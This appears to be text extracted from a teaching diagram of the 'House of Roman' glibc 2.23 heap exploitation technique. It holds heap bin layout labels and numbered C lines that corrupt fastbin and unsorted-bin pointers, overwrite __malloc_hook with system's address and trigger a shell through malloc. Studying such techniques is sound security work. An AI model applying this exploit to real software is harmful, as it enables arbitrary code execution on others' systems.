 fastbin[5]
victim_chunk
victim_chunk->fd
relative_chunk
relative_chunk->fd
NULL
unsorted bin
bk
fd
bk
remainder
fd
smallbin[7]
bk
fd
低
高
低
高
&unsafe_state
....
__malloc_hook_adjust
&severity_list
0x0000000000000000
&__memalign_hook
&__realloc_hook
__malloc_hook
0xe8
[ glibc_2.23] &main_arena
0x58
....
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
bins[3]
0x80
....
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
main_arena_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
prev_size
(main_arena_chunk | 0x00 = 0)
0x71
main_arena_use
fake_libc_chunk
__malloc_hook_adjust
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);